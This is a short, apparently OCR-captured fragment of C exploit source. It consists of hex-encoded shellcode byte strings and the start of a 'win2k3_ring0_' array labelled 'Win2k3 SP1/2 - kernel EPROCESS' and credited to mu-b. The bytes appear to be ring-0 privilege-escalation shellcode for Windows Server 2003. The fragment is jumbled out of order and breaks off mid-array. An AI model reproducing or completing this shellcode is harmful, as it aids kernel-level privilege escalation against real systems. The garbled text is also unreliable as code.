
"\x5e"
"\xbf\x5c\x0c\x00\x00"
"\x31\xc9"
"\xb1\x05"
"\xf3\xa5"
"\xeb\x19"
/* _fixup_blk   */
"\xe8\xed\xff\xff\xff"
"\x64\x0a\x00\x00"
"\xd3\x0a\x00\x00"
"\x2a\x0a\x00\x00"
"\x49\x0a\x00\x00"
"\x68\x0b\x00\x00"
;
/* Win2k3 SP1/2 - kernel EPROCESS 
 * by mu-b <mu-b@digit-lab.org>

 */
static
unsigned
char
 win2k3_ring0_
/* _ring0 */
"\xb8\x24\xf1\xdf\xff"
"\x8b\x00"